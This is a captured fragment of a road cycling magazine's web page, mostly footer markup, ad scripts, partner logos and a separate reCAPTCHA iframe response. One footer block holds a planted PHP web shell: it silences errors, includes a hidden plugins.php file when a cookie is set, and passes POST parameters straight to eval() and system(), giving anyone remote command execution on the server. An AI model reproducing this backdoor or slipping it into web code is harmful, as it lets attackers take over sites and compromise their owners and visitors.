    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WhqM6kk1xr_0EGMYjZ6kKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769539279651');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>